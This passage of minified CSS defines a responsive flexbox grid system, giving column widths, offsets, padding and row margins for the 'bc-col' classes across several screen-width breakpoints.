auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:4px;padding-left:4px}.bc-row{margin-right:-4px;margin-left:-4px}.bc-offset-sm-2{margin-inline-start:16.6666666667%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 576px){.bc-col-sm-3{flex:0 0 25%;max-width:25%}.bc-col-sm{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:4px;padding-left:4px}.bc-row{margin-right:-4px;margin-left:-4px}.bc-offset-sm-3{margin-inline-start:25%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 576px){.bc-col-sm-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.bc-col-sm{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:4px;padding-left:4px}.bc-row{margin-right:-4px;margin-left:-4px}.bc-offset-sm-4{margin-inline-start:33.3333333333%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 576px){.bc-col-sm-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.bc-col-sm{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:4px;padding-left:4px}.bc-row{margin-right:-4px;margin-left:-4px}.bc-offset-sm-5{margin-inline-start:41.6666666667%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 576px){.bc-col-sm-6{flex:0 0 50%;max-width:50%}.bc-col-sm{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:4px;padding-left:4px}.bc-row{margin-right:-4px;margin-left:-4px}.bc-offset-sm-6{margin-inline-start:50%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 576px){.bc-col-sm-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.bc-col-sm{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:4px;padding-left:4px}.bc-row{margin-right:-4px;margin-left:-4px}.bc-offset-sm-7{margin-inline-start:58.3333333333%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 576px){.bc-col-sm-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.bc-col-sm{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:4px;padding-left:4px}.bc-row{margin-right:-4px;margin-left:-4px}.bc-offset-sm-8{margin-inline-start:66.6666666667%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 576px){.bc-col-sm-9{flex:0 0 75%;max-width:75%}.bc-col-sm{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:4px;padding-left:4px}.bc-row{margin-right:-4px;margin-left:-4px}.bc-offset-sm-9{margin-inline-start:75%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 576px){.bc-col-sm-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.bc-col-sm{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:4px;padding-left:4px}.bc-row{margin-right:-4px;margin-left:-4px}.bc-offset-sm-10{margin-inline-start:83.3333333333%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 576px){.bc-col-sm-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.bc-col-sm{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:4px;padding-left:4px}.bc-row{margin-right:-4px;margin-left:-4px}.bc-offset-sm-11{margin-inline-start:91.6666666667%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 576px){.bc-col-sm-12{flex:0 0 100%;max-width:100%}.bc-col-sm{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:4px;padding-left:4px}.bc-row{margin-right:-4px;margin-left:-4px}.bc-offset-sm-12{margin-inline-start:100%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 768px){.bc-col-md-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.bc-col-md{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-md-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-md-1{margin-inline-start:8.3333333333%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 768px){.bc-col-md-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.bc-col-md{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-md-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-md-2{margin-inline-start:16.6666666667%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 768px){.bc-col-md-3{flex:0 0 25%;max-width:25%}.bc-col-md{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-md-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-md-3{margin-inline-start:25%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 768px){.bc-col-md-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.bc-col-md{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-md-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-md-4{margin-inline-start:33.3333333333%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 768px){.bc-col-md-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.bc-col-md{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-md-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-md-5{margin-inline-start:41.6666666667%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 768px){.bc-col-md-6{flex:0 0 50%;max-width:50%}.bc-col-md{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-md-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-md-6{margin-inline-start:50%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 768px){.bc-col-md-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.bc-col-md{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-md-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-md-7{margin-inline-start:58.3333333333%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 768px){.bc-col-md-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.bc-col-md{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-md-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-md-8{margin-inline-start:66.6666666667%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 768px){.bc-col-md-9{flex:0 0 75%;max-width:75%}.bc-col-md{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-md-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-md-9{margin-inline-start:75%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 768px){.bc-col-md-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.bc-col-md{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-md-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-md-10{margin-inline-start:83.3333333333%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 768px){.bc-col-md-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.bc-col-md{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-md-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-md-11{margin-inline-start:91.6666666667%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 768px){.bc-col-md-12{flex:0 0 100%;max-width:100%}.bc-col-md{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-md-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-md-12{margin-inline-start:100%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 992px){.bc-col-lg-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.bc-col-lg{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-lg-1{margin-inline-start:8.3333333333%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 992px){.bc-col-lg-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.bc-col-lg{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-lg-2{margin-inline-start:16.6666666667%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 992px){.bc-col-lg-3{flex:0 0 25%;max-width:25%}.bc-col-lg{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-lg-3{margin-inline-start:25%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 992px){.bc-col-lg-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.bc-col-lg{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-lg-4{margin-inline-start:33.3333333333%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 992px){.bc-col-lg-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.bc-col-lg{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-lg-5{margin-inline-start:41.6666666667%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 992px){.bc-col-lg-6{flex:0 0 50%;max-width:50%}.bc-col-lg{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-lg-6{margin-inline-start:50%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 992px){.bc-col-lg-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.bc-col-lg{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-lg-7{margin-inline-start:58.3333333333%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 992px){.bc-col-lg-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.bc-col-lg{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-lg-8{margin-inline-start:66.6666666667%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 992px){.bc-col-lg-9{flex:0 0 75%;max-width:75%}.bc-col-lg{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-lg-9{margin-inline-start:75%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 992px){.bc-col-lg-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.bc-col-lg{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-lg-10{margin-inline-start:83.3333333333%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 992px){.bc-col-lg-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.bc-col-lg{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-lg-11{margin-inline-start:91.6666666667%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 992px){.bc-col-lg-12{flex:0 0 100%;max-width:100%}.bc-col-lg{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-lg-12{margin-inline-start:100%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 1200px){.bc-col-xl-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.bc-col-xl{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-xl-1{margin-inline-start:8.3333333333%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 1200px){.bc-col-xl-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.bc-col-xl{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-xl-2{margin-inline-start:16.6666666667%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 1200px){.bc-col-xl-3{flex:0 0 25%;max-width:25%}.bc-col-xl{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-xl-3{margin-inline-start:25%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 1200px){.bc-col-xl-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.bc-col-xl{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-xl-4{margin-inline-start:33.3333333333%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 1200px){.bc-col-xl-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.bc-col-xl{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-xl-5{margin-inline-start:41.6666666667%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 1200px){.bc-col-xl-6{flex:0 0 50%;max-width:50%}.bc-col-xl{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-xl-6{margin-inline-start:50%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 1200px){.bc-col-xl-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.bc-col-xl{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-xl-7{margin-inline-start:58.3333333333%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 1200px){.bc-col-xl-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.bc-col-xl{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-xl-8{margin-inline-start:66.6666666667%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 1200px){.bc-col-xl-9{flex:0 0 75%;max-width:75%}.bc-col-xl{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-xl-9{margin-inline-start:75%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 1200px){.bc-col-xl-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.bc-col-xl{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-xl-10{margin-inline-start:83.3333333333%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 1200px){.bc-col-xl-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.bc-col-xl{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-xl-11{margin-inline-start:91.6666666667%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 1200px){.bc-col-xl-12{flex:0 0 100%;max-width:100%}.bc-col-xl{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-xl-12{margin-inline-start:100%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 1400px){.bc-col-xxl-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.bc-col-xxl{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-xxl-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-xxl-1{margin-inline-start:8.3333333333%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 1400px){.bc-col-xxl-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.bc-col-xxl{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-xxl-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-xxl-2{margin-inline-start:16.6666666667%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 1400px){.bc-col-xxl-3{flex:0 0 25%;max-width:25%}.bc-col-xxl{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-xxl-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-xxl-3{margin-inline-start:25%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 1400px){.bc-col-xxl-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.bc-col-xxl{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-xxl-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-xxl-4{margin-inline-start:33.3333333333%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 1400px){.bc-col-xxl-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.bc-col-xxl{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-xxl-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-xxl-5{margin-inline-start:41.6666666667%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 1400px){.bc-col-xxl-6{flex:0 0 50%;max-width:50%}.bc-col-xxl{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-xxl-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-xxl-6{margin-inline-start:50%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 1400px){.bc-col-xxl-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.bc-col-xxl{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-xxl-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-xxl-7{margin-inline-start:58.3333333333%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 1400px){.bc-col-xxl-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.bc-col-xxl{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-xxl-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-xxl-8{margin-inline-start:66.6666666667%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 1400px){.bc-col-xxl-9{flex:0 0 75%;max-width:75%}.bc-col-xxl{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-xxl-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-xxl-9{margin-inline-start:75%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 1400px){.bc-col-xxl-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.bc-col-xxl{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-xxl-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-xxl-10{margin-inline-start:83.3333333333%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 1400px){.bc-col-xxl-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.bc-col-xxl{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-xxl-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-xxl-11{margin-inline-start:91.6666666667%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 1400px){.bc-col-xxl-12{flex:0 0 100%;max-width:100%}.bc-col-xxl{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-xxl-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-xxl-12{margin-inline-start:100%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-1,.bc-col-2,.bc-col-3,.bc-col-4,.bc-col-5,.bc-col-6,.bc-col-7,.bc-col-8,.bc-col-9,.bc-col-10,.bc-col-11,.bc-col-12,.bc-col,.bc-col-auto,.bc-col-xs-1,.bc-col-xs-2,.bc-col-xs-3,.bc-col-xs-4,.bc-col-xs-5,.bc-col-xs-6,.bc-col-xs,.bc-col-xs-auto,.bc-col-sm-1,.bc-col-sm-2,.bc-col-sm-3,.bc-col-sm-4,.bc-col-sm-5,.bc-col-sm-6,.bc-col-sm-7,.bc-col-sm-8,.bc-col-sm-9,.bc-col-sm-10,.bc-col-sm-11,.bc-col-sm-12,.bc-col-sm,.bc-col-sm-auto,.bc-col-md-1,.bc-col-md-2,.bc-col-md-3,.bc-col-md-4,.bc-col-md-5,.bc-col-md-6,.bc-col-md-7,.bc-col-md-8,.bc-col-md-9,.bc-col-md-10,.bc-col-md-11,.bc-col-md-12,.bc-col-md,.bc-col-md-auto,.bc-col-lg-1,.bc-col-lg-2,.bc-col-lg-3,.bc-col-lg-4,.bc-col-lg-5,.bc-col-lg-6,.bc-col-lg-7,.bc-col-lg-8,.bc-col-lg-9,.bc-col-lg-10,.bc-col-lg-11,.bc-col-lg-12,.bc-col-lg,.bc-col-lg-auto,.bc-col-xl-1,.bc-col-xl-2,.bc-col-xl-3,.bc-col-xl-4,.bc-col-xl-5,.bc-col-xl-6,.bc-col-xl-7,.bc-col-xl-8,.bc-col-xl-9,.bc-col-xl-10,.bc-col-xl-11,.bc-col-xl-12,.bc-col-xl,.bc-col-xl-auto,.bc-col-xxl-1,.bc-col-xxl-2,.bc-col-xxl-3,.bc-col-xxl-4,.bc-col-xxl-5,.bc-col-xxl-6,.bc-col-xxl-7,.bc-col-xxl-8,.bc-col-xxl-9,.bc-col-xxl-10,.bc-col-xxl-11,.bc-col-xxl-12,.bc-col-xxl,.bc-col-xxl-auto{position:relative;width:100%}.bc-col-auto{flex:0 0 auto;width:auto;max-width:100%}.bc-col-1{flex-basis:0;flex-grow:1;max-width:100%;flex:0 0 8.3333333333%;max-width:8.3333333333%}.bc-col-2{flex-basis:0;flex-grow:1;max-width:100%;flex:0 0 16.6666666667%;max-width:16.6666666667%}.bc-col-3{flex-basis:0;flex-grow:1;max-width:100%;flex:0 0 25%;max-width:25%}.bc-col-4{flex-basis:0;flex-grow:1;max-width:100%;flex:0 0 33.3333333333%;max-width:33.3333333333%}.bc-col-5{flex-basis:0;flex-grow:1;max-width:100%;flex:0 0 41.6666666667%;max-width:41.6666666667%}.bc-col-6{flex-basis:0;flex-grow:1;max-width:100%;flex:0 0 50%;max-width:50%}.bc-col-7{flex-basis:0;flex-grow:1;max-width:100%;flex:0 0 58.3333333333%;max-width:58.3333333333%}.bc-col-8{flex-basis:0;flex-grow:1;max-width:100%;flex:0 0 66.6666666667%;max-width:66.6666666667%}.bc-col-9{flex-basis:0;flex-grow:1;max-width:100%;flex:0 0 75%;max-width:75%}.bc-col-10{flex-basis:0;flex-grow:1;max-width:100%;flex:0 0 83.3333333333%;max-width:83.3333333333%}.bc-col-11{flex-basis:0;flex-grow:1;max-width:100%;flex:0 0 91.6666666667%;max-width:91.6666666667%}.bc-col-12{flex-basis:0;flex-grow:1;max-width:100%;flex:0 0 100%;max-width:100%}.bc-offset-1{margin-inline-start:8.3333333333%}.bc-offset-2{margin-inline-start:16.6666666667%}.bc-offset-3{margin-inline-start:25%}.bc-offset-4{margin-inline-start:33.3333333333%}.bc-offset-5{margin-inline-start:41.6666666667%}.bc-offset-6{margin-inline-start:50%}.bc-offset-7{margin-inline-start:58.3333333333%}.bc-offset-8{margin-inline-start:66.6666666667%}.bc-offset-9{margin-inline-start:75%}.bc-offset-10{margin-inline-start:83.3333333333%}.bc-offset-11{margin-inline-start:91.6666666667%}@media(min-width: 0){.bc-col-xs-1{flex:0 0 16.6666666667%;max-width:16.6666666667%}.bc-col-xs{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-xs-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:4px;padding-left:4px}.bc-row{margin-right:-4px;margin-left:-4px}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 0){.bc-col-xs-2{flex:0 0 33.3333333333%;max-width:33.3333333333%}.bc-col-xs{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-xs-auto{flex:0 0 